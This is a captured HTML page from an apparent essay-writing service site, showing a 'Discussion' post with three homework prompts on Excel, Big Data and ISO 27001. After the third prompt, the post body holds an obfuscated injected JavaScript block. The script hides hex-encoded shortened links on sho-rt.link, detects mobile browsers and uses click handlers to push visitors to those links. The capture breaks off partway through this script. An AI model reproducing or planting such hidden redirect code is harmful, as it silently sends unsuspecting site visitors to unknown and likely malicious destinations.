

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/discussion-13/
body_size: 19167
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Discussion &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fdiscussion-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fdiscussion-13%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/1723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/discussion-13/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=1723' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-1723 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Discussion</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>  </p>
<p>1. Excel is probably the most popular spreadsheet software for PCs. Why? What can we do with this package that makes it so attractive for modeling efforts? (500words)</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Discussion</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>2. What are the common business problems addressed by Big Data analytics?  In the era of Big Data, are we about to witness the end of data warehousing? Why? (500words)</p>
<p>3. discuss whether or not your organization has ISO 27001 certification. Outside of overall protection from cyber-attacks, describe, in detail, some other benefits your organization will achieve in obtaining this certification. If your company does not have this certification, how can they go about obtaining it? (500words)</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 